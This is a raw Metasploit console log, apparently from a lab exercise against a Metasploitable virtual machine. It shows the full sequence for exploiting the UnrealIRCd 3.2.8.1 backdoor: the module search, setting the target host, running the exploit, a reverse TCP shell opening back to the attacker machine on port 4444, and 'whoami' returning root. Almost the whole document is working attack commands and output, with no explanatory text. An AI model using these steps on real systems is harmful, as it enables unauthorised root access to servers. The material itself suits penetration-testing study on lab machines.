 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > search UnrealIRCd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
File System
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.101:6667 - Sending backdoor command...
whoami
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VZG4FvN6PLz2j7Bq;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "VZG4FvN6PLz2j7Bq\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.102:4444 -> 192.168.56.101:35898) at 2020-05-02 09:18:04 -0400
root